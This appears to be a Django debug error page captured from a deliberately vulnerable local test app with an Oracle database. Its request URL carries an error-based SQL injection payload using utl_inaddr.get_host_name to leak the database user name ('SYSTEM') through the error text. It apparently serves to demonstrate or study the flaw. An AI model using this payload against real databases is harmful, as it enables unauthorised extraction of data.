 DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://localhost:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sun, 20 Oct 2024 06:20:03 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
86. return self.cursor.execute(sql, params)
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute
514. return self.cursor.execute(query, self._param_generator(params))
▶ Local vars
The above exception (ORA-29257: host SYSTEM unknown ORA-06512: at "SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 ) was the direct cause of the following exception:
/usr/local/lib/python3.6/site-packages/django/core/handlers/exception.py in inner
34. response = get_response(request)
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/core/handlers/base.py in _get_response